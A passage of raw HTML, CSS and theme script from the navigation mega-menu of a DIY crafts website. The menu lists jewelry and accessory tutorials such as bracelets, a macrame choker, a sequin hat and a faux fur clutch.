                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-20T14:19:38-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-bracelets/" class="td-post-category">DIY Bracelets</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" class="td-image-wrap " title="DIY Watch Strap Rhinestone Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/WATCHSTRAP-BRACELET-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-watch-strap-rhinestone-bracelet/" rel="bookmark" title="DIY Watch Strap Rhinestone Bracelet">DIY Watch Strap Rhinestone Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-30T13:43:35-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" class="td-image-wrap " title="How to DIY a Macrame Choker" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/DIY-MACRAME-CHOKER-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-a-macrame-choker/" rel="bookmark" title="How to DIY a Macrame Choker">How to DIY a Macrame Choker</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-25T06:40:42-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" class="td-image-wrap " title="Make a Colorful Statement Necklace" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/STATEMENT-NECKLACE-W-CORD.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/make-a-statement-necklace/" rel="bookmark" title="Make a Colorful Statement Necklace">Make a Colorful Statement Necklace</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-30T19:50:50-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-jewelry/" class="td-post-category">DIY Jewelry</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" class="td-image-wrap " title="The Perfect 5 minute DIY Bracelet" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/FABRIC-BRACELETS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/5-minute-diy-bracelet/" rel="bookmark" title="The Perfect 5 minute DIY Bracelet">The Perfect 5 minute DIY Bracelet</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-22T23:17:00-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_45" data-td_block_id="tdi_45"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16995"><a title="Fashion Accessory Tutorials" href="https://www.trinketsinbloom.com/category/diy-accessories/"><div class="tdb-menu-item-text">Accessories-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_46 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>
/* custom css */
.tdi_46 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_46 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_46 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_46:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_46:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_46.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_46 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_46 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_46 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_46 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_46 .entry-thumb{
					background-position: center 50%;
				}.tdi_46 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_46 .td-module-meta-info,
				.ie11 .tdi_46 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_46 .td-post-vid-time{
					display: block;
				}.tdi_46 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_46 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_46 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_46 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_46 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_46 .td-author-date{
					display: inline;
				}.tdi_46 .td-post-author-name{
					display: none;
				}.tdi_46 .entry-review-stars{
					display: inline-block;
				}.tdi_46 .td-icon-star,
                .tdi_46 .td-icon-star-empty,
                .tdi_46 .td-icon-star-half{
					font-size: 15px;
				}.tdi_46 .td-module-comments{
					display: none;
				}.tdi_46 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_46:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .block-mega-child-cats{
					width: 160px;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_46 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_46 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_46 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_46 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_46 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_46 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_46 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_46 .td-module-container:before{
					bottom: -13px;
				}.tdi_46 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_46 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"2123","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style","category_id":"971","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_46"}';
block_tdi_46.td_column_number = "3";
block_tdi_46.block_type = "tdb_header_mega_menu";
block_tdi_46.post_count = "5";
block_tdi_46.found_posts = "68";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "14";
tdBlocksArray.push(block_tdi_46);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_46 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" class="td-image-wrap " title="DIY 7 Rings Headband" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2020/10/7-rings-headband-2-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-7-rings-headband/" rel="bookmark" title="DIY 7 Rings Headband">DIY 7 Rings Headband</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-01T14:38:11-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" class="td-image-wrap " title="Sequin Hat DIY" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2017/05/SEQUIN-HAT-DIY.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/sequin-hat-diy/" rel="bookmark" title="Sequin Hat DIY">Sequin Hat DIY</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-22T07:20:36-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" class="td-image-wrap " title="DIY Monogrammed Camo Tote" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2016/08/MONOGRAMED-CAMO-TOTE-THUMBNAIL.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-monogrammed-camo-tote/" rel="bookmark" title="DIY Monogrammed Camo Tote">DIY Monogrammed Camo Tote</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-08-23T06:15:44-04:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" class="td-image-wrap " title="How to make your hat rock." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/CAP-W-CHAINS-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/diy-cap-with-chains/" rel="bookmark" title="How to make your hat rock.">How to make your hat rock.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-25T00:29:53-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.trinketsinbloom.com/category/diy-accessories/" class="td-post-category">DIY Accessories</a>                        <div class="td-module-thumb"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" class="td-image-wrap " title="IKEA Hack DIY Faux Fur Clutch" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.trinketsinbloom.com/wp-content/uploads/2015/11/IKEA-FAUX-FUR-CLUTCH-630.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.trinketsinbloom.com/ikea-hack-diy-faux-fur-clutch/" rel="bookmark" title="IKEA Hack DIY Faux Fur Clutch">IKEA Hack DIY Faux Fur Clutch</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-15T23:38:23-05:00" ></time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_46" data-td_block_id="tdi_46"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-16996"><a title="DIY Shoe Tutorials" href="https://www.trinketsinbloom.com/category/diy-shoes/"><div class="tdb-menu-item-text">Shoes-DIY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_47 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_47 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_47 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_47 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_47:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_47:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_47.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_47 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_47 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_47 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
